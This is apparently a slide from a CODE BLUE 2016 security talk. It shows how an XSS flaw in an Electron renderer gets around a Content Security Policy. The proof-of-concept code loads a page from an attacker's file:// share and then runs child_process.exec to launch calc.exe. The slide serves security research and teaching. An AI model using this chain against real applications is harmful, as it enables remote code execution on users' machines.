 Secure Sky Technology Inc. CODE BLUE 2016
Content Security Policy
<head>
<meta http-equiv="Content-Security-Policy"
content="default-src 'self'">
</head>
<body>
<iframe id="iframe"></iframe>
<script src="./index.js"></script>
</body>
renderer
//index.js
iframe.setAttribute("src", xss_source); // XSS!
xss_source = 'file://remote-server/share/trap.html';
window.top.location=`data:text/html,
<script>require('child_process').exec('calc.exe',null);</script>`;
file://remote-server/share/trap.html
Sinceoriginis"file://",attacker'sfileserverisalsosameorigin
In top level window, node function is available
 